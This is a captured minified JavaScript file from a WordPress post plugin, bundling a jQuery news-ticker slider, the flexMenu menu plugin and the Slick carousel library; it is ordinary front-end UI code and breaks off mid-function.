

--- FILE ---
content_type: text/javascript
request_url: https://envictoriaradio.com/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=2.9.8
body_size: 17576
content:
!function(e){"use strict";e.fn.UltpSlider=function(t){let i=e.extend({},e.fn.UltpSlider.defaults,t),o=e(this),s=!0,n=0;if(o.wrap("<div class='acmeticker-wrap'></div>"),o.parent().css({position:"relative"}),o.children().first().addClass("active"),"horizontal"==i.type||"vertical"==i.type||"typewriter"==i.type){let t="";"typewriter"==i.type&&(t=setInterval((function(){r()}),i.speed));let n="";"horizontal"!=i.type&&"vertical"!=i.type||(n=setInterval((function(){r()}),i.speed)),e(i.controls.prev).click((function(){"horizontal"!=i.type&&"vertical"!=i.type||(clearInterval(n),l("prev"),s&&(n=setInterval((function(){r()}),i.speed))),"typewriter"==i.type&&(clearInterval(t),l("prev"),s&&(t=setInterval((function(){r()}),i.speed)))})),e(i.controls.next).click((function(){"horizontal"!=i.type&&"vertical"!=i.type||(clearInterval(n),l("next"),s&&(n=setInterval((function(){r()}),i.speed))),"typewriter"==i.type&&(clearInterval(t),l("next"),s&&(t=setInterval((function(){r()}),i.speed)))})),e(i.controls.toggle).click((function(){"horizontal"!=i.type&&"vertical"!=i.type||(s?(s=!1,clearInterval(n)):(s=!0,clearInterval(n),n=setInterval((function(){r()}),i.speed))),"typewriter"==i.type&&(s?(s=!1,clearInterval(t)):(s=!0,clearInterval(t),t=setInterval((function(){r()}),i.speed)))})),i.pauseOnHover&&o.hover((function(){"typewriter"==i.type&&clearInterval(t),"horizontal"!=i.type&&"vertical"!=i.type||clearInterval(n)}),(function(){"typewriter"==i.type&&s&&(t=setInterval((function(){r()}),i.speed)),("horizontal"==i.type||"vertical"==i.type&&s)&&(n=setInterval((function(){r()}),i.speed))}))}if("marquee"==i.type){let t,l=i.speed,r=0,a=i.direction,d=o.outerWidth(),p=e(".ultp-newsTicker-wrap").outerWidth(),c=e(document).find("body").hasClass("rtl");"right"==a&&(t=p),"left"==a&&(t=o.outerWidth());let u=setInterval((function(){t<r&&"left"==a&&!c&&(r=-p),t<r&&"right"==a&&!c&&(r=-d),d<r&&"right"==a&&c&&(r=-p),p<r&&"left"==a&&c&&(r=-t),o.css(a,-r),r++}),l);e(i.controls.prev).click((function(){s?(-o.outerWidth()>r&&"right"==a&&!c&&(r=t),r<-e(".ultp-newsTicker-wrap").outerWidth()&&"left"==a&&!c&&(r=t),-t>r&&"right"==a&&c&&(r=o.outerWidth()),-t>r&&"left"==a&&c&&(r=e(".ultp-newsTicker-wrap").outerWidth()),r-=250):(s=!0,u=setInterval((function(){t<r&&"left"==a&&!c&&(r=-p),-p>r&&"left"==a&&!c&&(r=t-100),t<r&&"right"==a&&!c&&(r=-d),d<r&&"right"==a&&c&&(r=-t),p<r&&"left"==a&&c&&(r=-t),o.css(a,-r),r++}),l))})),e(i.controls.prev).on("mousedown touchstart",(function(t){n=setInterval((function(){c||"right"!=a?c&&"left"==a?(r<-d&&(r=e(".ultp-newsTicker-wrap").outerWidth()-10),r-=30):c||"left"!=a?(r<-e(".ultp-newsTicker-wrap").outerWidth()&&c&&"right"==a&&(r=d),r-=30):(r<-e(".ultp-newsTicker-wrap").outerWidth()&&(r=d),r-=30):r>-d?r-=30:r=e(".ultp-newsTicker-wrap").outerWidth()-10}),100)})).bind("mouseup mouseleave touchend",(function(){clearInterval(n)})),e(i.controls.next).click((function(){s?r+=250:(s=!0,u=setInterval((function(){t<r&&"left"==a&&!c&&(r=-p),t<r&&"right"==a&&!c&&(r=-d),p<r&&"left"==a&&c&&(r=-t),d<r&&"right"==a&&c&&(r=-t),o.css(a,-r),r++}),l))})),e(i.controls.next).on("mousedown touchstart",(function(e){n=setInterval((function(){r+=80}),80)})).bind("mouseup mouseleave touchend",(function(){clearInterval(n)})),e(i.controls.toggle).click((function(){s?(s=!1,clearInterval(u)):(s=!0,u=setInterval((function(){t<r&&"left"==a&&!c&&(r=-p),e(".ultp-newsTicker-wrap").outerWidth()<r&&"left"==a&&c&&(r=-(d+100)),t<r&&"right"==a&&!c&&(r=-d),d<r&&"right"==a&&c&&(r=-e(".ultp-newsTicker-wrap").outerWidth()),o.css(a,-r),r++}),l))})),i.pauseOnHover&&o.hover((function(){clearInterval(u)}),(function(){s&&(u=setInterval((function(){t<r&&"left"==a&&!c&&(r=-e(".ultp-newsTicker-wrap").outerWidth()),e(".ultp-newsTicker-wrap").outerWidth()<r&&"left"==a&&c&&(r=-t),e(".ultp-newsTicker-wrap").outerWidth()<r&&"right"==a&&!c&&(r=-d),d<r&&"right"==a&&c&&(r=-t),o.css(a,-r),r++}),l))}))}function l(e){let t=o.find(".active").index();t<0&&(t=0);let i=1;"prev"==e&&(o.children().eq(t).removeClass("active"),o.children().eq(t-i).addClass("active")),"next"==e&&(o.children().eq(t).removeClass("active"),t==o.children().length-1&&(i=-(o.children().length-1)),o.children().eq(t+i).addClass("active"))}function r(){let e=1,t=o.find(".active").index();t<0&&(t=0),o.children().eq(t).removeClass("active"),t==o.children().length-1&&(e=-(o.children().length-1)),o.children().eq(t+e).addClass("active")}},e.fn.UltpSlider.defaults={type:"horizontal",autoplay:2e3,speed:50,direction:"up",pauseOnFocus:!0,pauseOnHover:!0,controls:{prev:"",next:"",toggle:""}}}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=e(window).width(),o=e(window).height(),s=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){e(window).width()===i&&e(window).height()===o||(e(s).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})),i=e(window).width(),o=e(window).height())}),200)})),e.fn.flexMenu=function(t){var i,o=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=o,(i=e.inArray(this,s))>=0?s.splice(i,1):s.push(this),this.each((function(){var t,i,s,n,l,r,a=e(this),d=a.find("> li"),p=d.first(),c=d.last(),u=d.length,f=Math.floor(p.offset().top),h=Math.floor(p.outerHeight(!0)),v=!1;function k(e){return Math.ceil(e.offset().top)>=f+h}if(k(c)&&u>o.threshold&&!o.undo&&a.is(":visible")&&o.shouldApply()){var w=e('<ul class="flexMenu-popup" style="display:none;'+(o.popupAbsolute?" position: absolute;":"")+'"></ul>');for(w.addClass(o.popupClass),r=u;r>1;r--){if(i=k(t=a.find("> li:last-child")),r-1<=o.cutoff){e(a.children().get().reverse()).appendTo(w),v=!0;break}if(!i)break;t.appendTo(w)}v?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+o.linkTitleAll+'">'+o.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+o.linkTitle+'">'+o.linkText+"</a></li>"),k(s=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(w),w.children().each((function(e,t){w.prepend(t)})),s.append(w),a.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=s,e("li.flexMenu-viewMore.active").not(i).removeClass("active").find("> ul").hide(),w.toggle(),s.toggleClass("active"),t.preventDefault()})),o.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&s.hover((function(){w.show(),e(this).addClass("active")}),(function(){w.hide(),e(this).removeClass("active")}))}else if(o.undo&&a.find("ul.flexMenu-popup")){for(n=(l=a.find("ul.flexMenu-popup")).find("li").length,r=1;r<=n;r++)l.find("> li:first-child").appendTo(a);l.remove(),a.find("> li.flexMenu-viewMore").remove()}}))}})),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}((function(e){"use strict";var t,i=window.Slick||{};t=0,(i=function(i,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=e(i),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=e(i).data("slick")||{},n.options=e.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=e.proxy(n.autoPlay,n),n.autoPlayClear=e.proxy(n.autoPlayClear,n),n.autoPlayIterator=e.proxy(n.autoPlayIterator,n),n.changeSlide=e.proxy(n.changeSlide,n),n.clickHandler=e.proxy(n.clickHandler,n),n.selectHandler=e.proxy(n.selectHandler,n),n.setPosition=e.proxy(n.setPosition,n),n.swipeHandler=e.proxy(n.swipeHandler,n),n.dragHandler=e.proxy(n.dragHandler,n),n.keyHandler=e.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},i.prototype.addSlide=i.prototype.slickAdd=function(t,i,o){var s=this;if("boolean"==typeof i)o=i,i=null;else if(i<0||i>=s.slideCount)return!1;s.unload(),"number"==typeof i?0===i&&0===s.$slides.length?e(t).appendTo(s.$slideTrack):o?e(t).insertBefore(s.$slides.eq(i)):e(t).insertAfter(s.$slides.eq(i)):!0===o?e(t).prependTo(s.$slideTrack):e(t).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),s.$slidesCache=s.$slides,s.reinit()},i.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},i.prototype.animateSlide=function(t,i){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(t=-t),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:t},s.options.speed,s.options.easing,i):s.$slideTrack.animate({top:t},s.options.speed,s.options.easing,i):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),e({animStart:s.currentLeft}).animate({animStart:t},{duration:s.options.speed,easing:s.options.easing,step:function(e){e=Math.ceil(e),!1===s.options.vertical?(o[s.animType]="translate("+e+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+e+"px)",s.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(s.applyTransition(),t=Math.ceil(t),!1===s.options.vertical?o[s.animType]="translate3d("+t+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+t+"px, 0px)",s.$slideTrack.css(o),i&&setTimeout((function(){s.disableTransition(),i.call()}),s.options.speed))},i.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},i.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},i.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},i.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},i.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},i.prototype.buildDots=function(){var t,i,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)i.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=i.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},i.prototype.buildRows=function(){var e,t,i,o,s,n,l,r=this;if(o=document.createDocumentFragment(),n=r.$slider.children(),r.options.rows>0){for(l=r.options.slidesPerRow*r.options.rows,s=Math.ceil(n.length/l),e=0;e<s;e++){var a=document.createElement("div");for(t=0;t<r.options.rows;t++){var d=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var p=e*l+(t*r.options.slidesPerRow+i);n.get(p)&&d.appendChild(n.get(p))}a.appendChild(d)}o.appendChild(a)}r.$slider.empty().append(o),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},i.prototype.checkResponsive=function(t,i){var o,s,n,l=this,r=!1,a=l.$slider.width(),d=window.innerWidth||e(window).width();if("window"===l.respondTo?n=d:"slider"===l.respondTo?n=a:"min"===l.respondTo&&(n=Math.min(d,a)),l.options.responsive&&l.options.responsive.length&&null!==l.options.responsive){for(o in s=null,l.breakpoints)l.breakpoints.hasOwnProperty(o)&&(!1===l.originalSettings.mobileFirst?n<l.breakpoints[o]&&(s=l.breakpoints[o]):n>l.breakpoints[o]&&(s=l.breakpoints[o]));null!==s?null!==l.activeBreakpoint?(s!==l.activeBreakpoint||i)&&(l.activeBreakpoint=s,"unslick"===l.breakpointSettings[s]?l.unslick(s):(l.options=e.extend({},l.originalSettings,l.breakpointSettings[s]),!0===t&&(l.currentSlide=l.options.initialSlide),l.refresh(t)),r=s):(l.activeBreakpoint=s,"unslick"===l.breakpointSettings[s]?l.unslick(s):(l.options=e.extend({},l.originalSettings,l.breakpointSettings[s]),!0===t&&(l.currentSlide=l.options.initialSlide),l.refresh(t)),r=s):null!==l.activeBreakpoint&&(l.activeBreakpoint=null,l.options=l.originalSettings,!0===t&&(l.currentSlide=l.options.initialSlide),l.refresh(t),r=s),t||!1===r||l.$slider.trigger("breakpoint",[l,r])}},i.prototype.changeSlide=function(t,i){var o,s,n=this,l=e(t.currentTarget);switch(l.is("a")&&t.preventDefault(),l.is("li")||(l=l.closest("li")),o=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":s=0===o?n.options.slidesToScroll:n.options.slidesToShow-o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,i);break;case"next":s=0===o?n.options.slidesToScroll:o,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,i);break;case"index":var r=0===t.data.index?0:t.data.index||l.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,i),l.children().trigger("focus");break;default:return}},i.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},i.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},i.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},i.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},i.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},i.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},i.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},i.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},i.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},i.prototype.filterSlides=i.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},i.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick","*",(function(i){var o=e(this);setTimeout((function(){t.options.pauseOnFocus&&o.is(":focus")&&(t.focussed=!0,t.autoPlay())}),0)})).on("blur.slick","*",(function(i){e(this);t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())}))},i.prototype.getCurrent=i.prototype.slickCurrentSlide=function(){return this.currentSlide},i.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},i.prototype.getLeft=function(e){var t,i,o,s,n=this,l=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),l=i*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,l=(n.options.slidesToShow-(e-n.slideCount))*i*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,l=n.slideCount%n.options.slidesToScroll*i*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,l=(e+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,l=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),t=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*i*-1+l,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),t=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),t=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(n.$list.width()-o.outerWidth())/2)),t},i.prototype.getOption=i.prototype.slickGetOption=function(e){return this.options[e]},i.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,s=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)s.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return s},i.prototype.getSlick=function(){return this},i.prototype.getSlideCount=function(){var t,i,o,s=this;return o=!0===s.options.centerMode?Math.floor(s.$list.width()/2):0,i=-1*s.swipeLeft+o,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each((function(o,n){var l,r;if(l=e(n).outerWidth(),r=n.offsetLeft,!0!==s.options.centerMode&&(r+=l/2),i<r+l)return 